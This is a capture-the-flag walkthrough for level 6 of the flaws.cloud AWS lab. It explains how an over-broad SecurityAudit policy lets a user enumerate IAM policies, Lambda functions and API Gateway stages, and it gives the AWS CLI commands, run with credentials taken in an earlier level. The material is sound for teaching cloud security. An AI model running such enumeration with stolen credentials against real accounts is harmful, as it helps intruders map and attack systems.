
Vulnerability – The security audit policy allows to list all policies which can be used to map the environment
Description – Security Audit policy is in place which enables to map the infrastructure. The ability to read your own and other’s IAM policies can really help an attacker figure out what exists in your environment and look for weaknesses and mistakes.
Exploiting vulnerability task-6 Flaws.cloud
Configure a new profile with credentials got from the previous task.

Get the user ID and name of the newly created profile.

Check all available policies for the user.
aws --profile cloud3 iam list-attached-user-policies --user-name Level6
We can see two different policies attached. Now, check the details of the api-gateways policy.
aws --profile cloud3 iam get-policy --policy-arn arn:aws:iam::975426262029:policy/list_apigateways
Now try to list the available lambda functions.
aws --region us-west-2 --profile cloud3 lambda list-functions
Get the policy of the required lambda function which will list its name.
aws --region us-west-2 --profile cloud3 lambda get-policy --function-name Level6
Now get the stage name of the function.
aws --profile level6 --region us-west-2 apigateway get-stages --rest-api-id "s33ppypa75"

The stage name is “Prod” which are lambda functions using the rest-api-id, stage name, region and resource: https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6. Check the link of the lambda function which gives the link of ending link
So, that the end, we have successfully completed all challenges.